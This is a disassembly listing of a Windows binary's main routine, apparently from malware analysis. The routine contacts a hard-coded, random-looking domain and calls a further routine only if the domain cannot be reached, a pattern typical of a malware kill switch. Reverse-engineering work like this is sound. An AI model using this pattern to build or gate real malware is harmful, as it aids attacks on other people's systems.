 [0x00408140]
int main(int argc, char **argv, char **envp);
; var int32_t var_64h @ stack - 0x64
; var int32_t var_50h @ stack - 0x50
; var int32_t var_17h @ stack - 0x17
; var int32_t var_13h @ stack - 0x13
; var int32_t var_fh @ stack - 0xf
; var int32_t var_bh @ stack - 0xb
; var int32_t var_7h @ stack - 0x7
; var int32_t var_3h @ stack - 0x3
; var int32_t var_1h @ stack - 0x1
0x00408140 sub esp, 0x50
0x00408143 push esi
0x00408144 push edi
0x00408145 mov ecx, 0xe ; 14
0x0040814a mov esi, str.http:__www.iuqerfsodp9ifjaposdfjhgosurijfaewrwergwea.com ; 0x4313d0
0x0040814f lea edi, [var_50h]
0x00408153 xor eax, eax
0x00408155 rep movsd dword es:[edi], dword ptr [esi]
0x00408157 movsb byte es:[edi], byte ptr [esi]
0x00408158 mov dword [var_17h], eax
0x0040815c mov dword [var_13h], eax
0x00408160 mov dword [var_fh], eax
0x00408164 mov dword [var_bh], eax
0x00408168 mov dword [var_7h], eax
0x0040816c mov word [var_3h], ax
0x00408171 push eax
0x00408172 push eax
0x00408173 push eax
0x00408174 push 1 ; 1
0x00408176 push eax
0x00408177 mov byte [var_1h], al
0x0040817b call dword [InternetOpenA] ; 0x40a134
0x00408181 push 0
0x00408183 push 0x84000000
0x00408188 push 0
0x0040818a lea ecx, [var_64h]
0x0040818e mov esi, eax
0x00408190 push 0
0x00408192 push ecx
0x00408193 push esi
0x00408194 call dword [InternetOpenUrlA] ; 0x40a138
0x0040819a mov edi, eax
0x0040819c push esi
0x0040819d mov esi, dword [InternetCloseHandle] ; 0x40a13c
0x004081a3 test edi, edi
0x004081a5 jne 0x4081bc
[0x004081a7]
0x004081a7 call esi
0x004081a9 push 0
0x004081ab call esi
0x004081ad call fcn.00408090 ; fcn.00408090
0x004081b2 pop edi
0x004081b3 xor eax, eax
0x004081b5 pop esi
0x004081b6 add esp, 0x50
0x004081b9 ret 0x10
[0x004081bc]
0x004081bc call esi
0x004081be push edi
0x004081bf call esi
0x004081c1 pop edi
0x004081c2 xor eax, eax
0x004081c4 pop esi
0x004081c5 add esp, 0x50
0x004081c8 ret 0x10